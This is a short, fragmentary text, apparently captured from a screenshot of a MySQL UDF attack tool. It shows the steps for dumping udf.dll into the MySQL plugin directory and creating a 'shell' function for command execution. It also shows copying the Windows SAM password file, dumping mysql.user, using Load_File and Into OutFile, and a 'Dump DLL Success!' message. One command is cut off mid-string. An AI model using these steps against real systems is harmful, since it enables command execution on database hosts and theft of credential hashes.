 C:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please
select * from mysql.user
导入udf.dll，
生成函数shell
Mysql_query Load_File Into OutFile
Dump DLL Success!
wyb0.com